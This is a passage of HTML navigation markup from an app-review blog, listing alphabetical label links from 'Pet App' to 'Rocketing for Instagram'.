<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20App'>
Pet App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20Canvas'>
Pet Canvas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20lovers'>
Pet lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20owners'>
Pet owners
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20Puzzle'>
Pet Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Petbuds'>
Petbuds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Petriq'>
Petriq
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pets'>
Pets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pets%20Splash%20Matcher'>
Pets Splash Matcher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Petsil%20-%20Gamifield'>
Petsil - Gamifield
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PharmacyPal'>
PharmacyPal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Phone%20Booster'>
Phone Booster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Phone%20Cleaner%20Pro'>
Phone Cleaner Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo'>
Photo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20%26%20Video'>
Photo &amp; Video
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20App'>
Photo App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Collage'>
Photo Collage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Collage%20%26%20Picture%20Collage%20-%20Photo%20Grid'>
Photo Collage &amp; Picture Collage - Photo Grid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Collage%20Maker%20Pro'>
Photo Collage Maker Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/photo%20editing'>
photo editing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Editor'>
Photo Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/photo%20enhancer'>
photo enhancer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Sketch'>
Photo Sketch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo-editing%20tool'>
Photo-editing tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo-enhancing%20tool'>
Photo-enhancing tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photography'>
Photography
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photonix'>
Photonix
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photos'>
Photos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photos%20and%20Videos'>
Photos and Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Phucket'>
Phucket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Physics%20Draw'>
Physics Draw
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PICKA'>
PICKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PickMeApp'>
PickMeApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PicNut'>
PicNut
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PicStackr'>
PicStackr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Picture%20story'>
Picture story
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pictures'>
Pictures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pig'>
Pig
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pin%20the%20Pup'>
Pin the Pup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pinball%20BOOM'>
Pinball BOOM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pindo'>
Pindo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pineapples'>
Pineapples
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ping'>
Ping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PingBuds'>
PingBuds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pio%20Farm'>
Pio Farm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Animation%20Studio'>
Pixel Animation Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Art'>
Pixel Art
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Art%20Kinder%20Sandbox%20Egg'>
Pixel Art Kinder Sandbox Egg
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Coloring'>
Pixel Coloring
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Panic%21'>
Pixel Panic!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Rope%3A%20Endless%20Rope%20Swing'>
Pixel Rope: Endless Rope Swing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Screen%20Recorder'>
Pixel Screen Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pizza'>
Pizza
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pizza%20Boy%20-%20GBC%20Emulator'>
Pizza Boy - GBC Emulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Place%20to%20Visit'>
Place to Visit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Placeful%20City%20Guides'>
Placeful City Guides
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Places%20Explorer'>
Places Explorer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PlainBG'>
PlainBG
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/plan'>
plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plan%20your%20next%20journey'>
Plan your next journey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Planning'>
Planning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plastic%20Surgery'>
Plastic Surgery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plate%20Rater'>
Plate Rater
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platform'>
Platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platform%20game'>
Platform game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platform%20Jump'>
Platform Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platformer'>
Platformer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platformer.%20JACK%20Adventure'>
Platformer. JACK Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Play%20games'>
Play games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Player'>
Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Playing%20%26%20Learning%20%E2%80%93%20Educational%20Games'>
Playing &amp; Learning &#8211; Educational Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PlayUp'>
PlayUp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plunge%20Ball'>
Plunge Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pocket%20Horoscope'>
Pocket Horoscope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pocket%20Monster%20Mania%20Go'>
Pocket Monster Mania Go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PocketFitness'>
PocketFitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Podcast%20Player'>
Podcast Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Poiskus'>
Poiskus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pokemon%20GO'>
Pokemon GO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Poker%20coins'>
Poker coins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Poker%20Conquest'>
Poker Conquest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PokeRAIDchat'>
PokeRAIDchat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Politics'>
Politics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pool'>
Pool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pool%20Strike'>
Pool Strike
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pootagram'>
Pootagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pop'>
Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pop%20Bubbles'>
Pop Bubbles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pop%20My%20Monster'>
Pop My Monster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pops'>
Pops
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Portal%20Ball'>
Portal Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Portfolio%20Builder'>
Portfolio Builder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Positive%20Thinking'>
Positive Thinking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Positive%20Thoughts'>
Positive Thoughts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Posivibeman'>
Posivibeman
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Postcards'>
Postcards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Power'>
Power
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Power%20%26%20App%20Lock'>
Power &amp; App Lock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Prank'>
Prank
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Praying.Works'>
Praying.Works
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Precious%20Metal%20Spot'>
Precious Metal Spot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pregnancy'>
Pregnancy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pregnancy%20Coach'>
Pregnancy Coach
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Press%20Release'>
Press Release
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pret%20a%20Pak'>
Pret a Pak
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PRG%20Retro%20Gaming%20App'>
PRG Retro Gaming App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Price%20Comparison'>
Price Comparison
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Prime%20Savings'>
Prime Savings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Primler'>
Primler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Prince%E2%80%99s%20Danger%20Adventure'>
Prince&#8217;s Danger Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Princess%20Horse%20Adventure'>
Princess Horse Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Print%20Coupons'>
Print Coupons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Privacy'>
Privacy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Privat%20Cloud'>
Privat Cloud
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pro%20Expenses'>
Pro Expenses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pro%20Football%20Radio'>
Pro Football Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ProDiagnose'>
ProDiagnose
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Productive%20habits'>
Productive habits
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Productivity'>
Productivity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Productivity%20App'>
Productivity App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Professional%20Voice%20Recorder'>
Professional Voice Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Profitzoom'>
Profitzoom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Progress%20Graphs'>
Progress Graphs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Project'>
Project
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/project%20management'>
project management
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/project%20management%20software'>
project management software
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ProjectionsIO'>
ProjectionsIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Promote%20and%20Manage%20Event'>
Promote and Manage Event
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pronunciation'>
Pronunciation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pronunciation%20Dictionary'>
Pronunciation Dictionary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Property%20Maintenance%20Company'>
Property Maintenance Company
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Protection'>
Protection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Providers'>
Providers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PS4'>
PS4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Psalms'>
Psalms
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Psychic%20Readings'>
Psychic Readings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PUMTUM%20STUDIO'>
PUMTUM STUDIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Punch%20%E2%80%93%20Jump'>
Punch &#8211; Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puntr'>
Puntr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Purge'>
Purge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Purple%20Comet'>
Purple Comet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle'>
Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Challenge'>
Puzzle Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Game'>
Puzzle Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Game%20Extreme'>
Puzzle Game Extreme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Game%20of%20the%20Week'>
Puzzle Game of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Games'>
Puzzle Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Match%20Three%20Game'>
Puzzle Match Three Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20mills'>
Puzzle mills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle.%20C4'>
Puzzle. C4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzler'>
Puzzler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzles'>
Puzzles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/pvp'>
pvp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pyxsee'>
Pyxsee
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Q-Bit%20Revolution'>
Q-Bit Revolution
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Qpon.in'>
Qpon.in
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/QR%20Code%20Reader'>
QR Code Reader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quartz'>
Quartz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Question%20App'>
Question App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Questioning%20and%20Answering'>
Questioning and Answering
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Questioning%20game'>
Questioning game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quick%20Email'>
Quick Email
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quick%20Search%20%26%20Listen'>
Quick Search &amp; Listen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quick%20World%20News'>
Quick World News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quit%20Porn'>
Quit Porn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quit%20Smoking'>
Quit Smoking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quitopia'>
Quitopia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quiz'>
Quiz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quizuno'>
Quizuno
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quotes'>
Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quotes%20By%20Category'>
Quotes By Category
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Qurb'>
Qurb
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Qurush'>
Qurush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/R4VE'>
R4VE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Race'>
Race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Race%202016'>
Race 2016
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racer%20Fight%20Simulator'>
Racer Fight Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing'>
Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20Car%20On%20Fire'>
Racing Car On Fire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20Game'>
Racing Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20lovers'>
Racing lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20Royale'>
Racing Royale
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rackery'>
Rackery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio'>
Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio%20App'>
Radio App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio%20Art'>
Radio Art
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio%20Russkaya%20Reklama'>
Radio Russkaya Reklama
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rainbow%20Challenge'>
Rainbow Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rainbow%20Unicorn'>
Rainbow Unicorn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Random%20Tweets'>
Random Tweets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RangePRO%20Golf'>
RangePRO Golf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rapid%20notes'>
Rapid notes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reaction'>
Reaction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reader'>
Reader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reading'>
Reading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reading-related%20disabilities'>
Reading-related disabilities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Emotion%20Texting'>
Real Emotion Texting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Estate'>
Real Estate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Estate%20App'>
Real Estate App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Madrid%20CF'>
Real Madrid CF
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Prizes'>
Real Prizes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Realive%20your%20Mind'>
Realive your Mind
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ReallyMake'>
ReallyMake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reason8'>
Reason8
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reasoning%20skills'>
Reasoning skills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/REC%20%E2%80%94%20Screen%20Recorder'>
REC &#8212; Screen Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Receipt'>
Receipt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Receipt%2FReceipts%20Expense%2FIncome%2FBill%20Tracker%20Budget%20Planner%2FPlanning%20Financial%20Personal%20Finance'>
Receipt/Receipts Expense/Income/Bill Tracker Budget Planner/Planning Financial Personal Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Recipe%20App'>
Recipe App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Recipe%20Pie'>
Recipe Pie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Recipes'>
Recipes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Record%20Full%20HD%20quality'>
Record Full HD quality
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Record%20your%20score'>
Record your score
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reef%20Builders'>
Reef Builders
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reef%20Builders%20App'>
Reef Builders App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reef%20Marketplace'>
Reef Marketplace
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reflex'>
Reflex
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reflexes'>
Reflexes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Regram'>
Regram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Regular.li'>
Regular.li
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relationship'>
Relationship
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relationships'>
Relationships
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relax'>
Relax
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relaxation'>
Relaxation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relaxing%20Sounds'>
Relaxing Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Releases'>
Releases
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relive%20your%20mind'>
Relive your mind
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Remember'>
Remember
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Remember%20your%20clients'>
Remember your clients
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Remodel%20a%20room'>
Remodel a room
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/remote'>
remote
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RentYourself'>
RentYourself
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Replaio'>
Replaio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RepleteHealth'>
RepleteHealth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Repost'>
Repost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rescue%20Bubble%20Shooter'>
Rescue Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rescue%20Paws'>
Rescue Paws
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Restaurant'>
Restaurant
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Restaurants'>
Restaurants
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retired%20Young%20Legacy'>
Retired Young Legacy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retro'>
Retro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retro%20Graphics'>
Retro Graphics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retro%20Style'>
Retro Style
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ReturnMe'>
ReturnMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Review'>
Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reviews'>
Reviews
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rewire%20Companion'>
Rewire Companion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rezella'>
Rezella
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rhyme%20Time'>
Rhyme Time
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rhymes'>
Rhymes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Riddle%20game'>
Riddle game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ride'>
Ride
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ride%20Sharing'>
Ride Sharing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ring%20My%20Stylist'>
Ring My Stylist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RISE'>
RISE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rise%20Up%20-%20Save%20The%20Soul'>
Rise Up - Save The Soul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/River%20Puzzle'>
River Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Road%20Fun%20Games%20Car'>
Road Fun Games Car
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roadside%20asisstance'>
Roadside asisstance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Robot%20Sky%20Jump'>
Robot Sky Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RoboWrecks'>
RoboWrecks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rocket%20VS%20Blocks'>
Rocket VS Blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rocketing%20for%20Instagram'>
Rocketing for Instagram
</a>
</li>
<li>
